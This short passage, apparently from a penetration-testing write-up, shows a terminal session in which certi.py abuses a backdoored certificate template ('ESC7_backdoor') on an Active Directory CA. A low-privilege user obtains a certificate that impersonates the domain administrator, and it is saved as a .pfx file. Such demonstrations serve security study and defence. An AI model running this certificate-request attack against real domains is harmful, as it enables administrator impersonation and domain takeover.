 ➤ python certi.py req 'corp.qihoo.cn/zhangsan@CA01.corp.qihoo.cn' corp-CA01-CA -k --alt-name administrator --template ESC7_backdoor
Password:
[*] Service: corp-CA01-CA
[*] Template: ESC7_backdoor
[*] Username: zhangsan
[*] Alternative Name: administrator
template
[*] Response: 0x3 已颁发
[*] Cert subject: CN=zhangsan
[*] Cert issuer: CN=corp-CA01-CA,DC=corp,DC=qihoo,DC=cn
[*] Cert Serial: 1C0000000F5F12013C7860861500000000000F
[*] Cert Extended Key Usage: Client Authentication, Server Authentication
[+] Cert Altname: administrator@corp.qihoo.cn
[*] Saving certificate in administrator@corp.qihoo.cn.pfx (password: admin)